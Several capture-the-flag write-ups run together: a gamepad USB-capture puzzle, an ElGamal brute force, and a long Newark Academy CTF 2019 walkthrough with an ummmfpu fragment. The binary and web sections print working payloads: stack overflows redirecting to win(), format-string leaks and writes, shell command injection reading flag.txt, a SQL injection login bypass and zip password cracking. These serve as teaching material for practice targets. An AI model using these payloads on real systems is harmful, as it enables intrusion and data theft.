SWITCH_BUTTON_USB_MASK_DPAD_UP = 0x02000000, SWITCH_BUTTON_USB_MASK_DPAD_DOWN = 0x01000000, SWITCH_BUTTON_USB_MASK_DPAD_LEFT = 0x08000000, SWITCH_BUTTON_USB_MASK_DPAD_RIGHT = 0x04000000,
SWITCH_BUTTON_USB_MASK_PLUS = 0x00020000, SWITCH_BUTTON_USB_MASK_MINUS = 0x00010000, SWITCH_BUTTON_USB_MASK_HOME = 0x00100000, SWITCH_BUTTON_USB_MASK_SHARE = 0x00200000,
SWITCH_BUTTON_USB_MASK_L = 0x40000000, SWITCH_BUTTON_USB_MASK_ZL = 0x80000000, SWITCH_BUTTON_USB_MASK_THUMB_L = 0x00080000,
SWITCH_BUTTON_USB_MASK_R = 0x00004000, SWITCH_BUTTON_USB_MASK_ZR = 0x00008000, SWITCH_BUTTON_USB_MASK_THUMB_R = 0x00040000,};```
These are the masks used for every single button in the Switch Pro. Next step was looking into the packets to see if we could find these values.

The 7th and 8th bytes tell us which button is being pressed:- 01 would stand for Y- 02 would stand for X- 04 would stand for B- 08 would stand for A
The 11th and 12th bytes tell us which button from the DPAD is being pressed:- 01 would stand for D- 02 would stand for U- 04 would stand for R- 08 would stand for L
## Time to parse the data
We wrote the following string to parse the dump into actual pressed buttons:```jsconst csv = require("csvtojson");let chars = [];
let dpad = { '01':'D', '02':'U', '04':'R', '08':'L'}
let buttons = { '01': 'Y', '02': 'X', '04': 'B', '08': 'A'}
let previousButton, previousDpad;
csv().fromFile("exported.csv").then((jsonObj)=>{ for (const packet of jsonObj) { let switch_packet = packet["Leftover Capture Data"].replace("\"", ""); let button_type = switch_packet.substr(6, 2); // 7th and 8th byte -> Button type let dpad_type = switch_packet.substr(10, 2); // 11th and 12th byte -> dpad type
if (previousButton != button_type) { previousButton = button_type; if (buttons[button_type] != undefined) { chars.push(buttons[button_type]); } }
if (previousDpad != dpad_type) { previousDpad = dpad_type; if (buttons[dpad_type] != undefined) { chars.push(dpad[dpad_type]); } } }
require("fs").writeFileSync("parsed.json", JSON.stringify(chars));})```**Important**: Whenever you press a button, be it in a keyboard or a controller, you are sending a lot of packets with the same information, X button being pressed. In order to not have duplicated-useless data, we added the check of ``previousButton`` and ``previousDpad`` so that we don't add more "X button was pressed" until X was in fact released (key up).
With the output, we use as well the following script in order to simulate the pressed buttons directly into the browser:
```jslet goLeft = () => handleButtons('left', 'test');let goRight = () => handleButtons('right', 'test');let goUp = () => handleButtons('up', 'test');let goDown = () => handleButtons('down', 'test');let goReset = () => handleButtons('reset', 'test');let goSelect = () => handleButtons('select', 'test');
let arr = ["Y","Y","Y","Y","Y","Y","Y","Y","Y","Y","Y","X","X","X","R","R","R","A","D","D","D","D","A","U","L","A","R","R","R","R","R","R","R","A","R","R","R","R","R","U","U","R","R","R","R","A","D","D","D","D","A","U","U","U","U","L","L","L","L","L","L","L","A","D","D","L","A","R","R","R","R","R","D","A","L","A","U","U","U","R","A","D","D","R","R","R","L","A","U","L","A","D","D","L","L","L","L","L","L","D","A","U","U","U","U","U","A","R","R","R","R","R","R","A","D","D","A","R","R","D","A","R","R","A","R","D","A","U","U","R","R","R","R","R","A","R","R","R","A","D","D","D","A","X"]
function insertKey(letter) { switch (letter.toLowerCase()) { case "l": goLeft(); break; case "r": goRight(); break; case "u": goUp(); break; case "d": goDown(); break; case "x": goReset(); break; case "a": goSelect(); break; default: console.log("Skipping"); }}
for (const letter of arr) { insertKey(letter.toLowerCase())}```

**Flag**: DrgnS{LetsPlayAGamepad}
Thanks for reading :)
<script src="https://www.hackthebox.eu/badge/21439"></script> |
# BSides Delhi CTF 2019 : ExtendedElgamal
**category** : crypto
**points** : 964
## write-up
`rand = lambda: random.randint(133700000,2333799999)` this is a small range Brute force it and get `z` Then calculate `e / (g^k)^z` to get `m`
flag: `bsides_delhi{that5_som3_b4d_k3y_generation!}`
# other write-ups and resources |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
# ummmfpu
Check out gynvaels [code and solution](https://github.com/gynvael/random-stuff/tree/master/teaser_dragon_ctf_2019/ummmfpu) first :) He's the author of this amazing challenge.
Unfortunatly I didn't solve this task during the ctf. I had some minor bugs in my implementation, causing a crash at the `read_slot` and `write_slot` functions. Furthermore I didn't realize that jumps are starting from the function base offset. The frustation got me and I tried to solve other tasks. But I learned my lesson to read the instruction documentation more attentively.
